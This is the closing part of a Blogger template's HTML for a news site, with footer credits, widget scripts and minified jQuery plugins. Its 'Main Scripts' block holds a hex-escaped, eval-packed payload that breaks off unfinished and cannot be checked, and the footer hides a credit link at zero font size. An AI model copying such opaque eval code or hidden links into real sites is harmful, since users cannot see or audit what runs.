Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d7422822290812977272\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x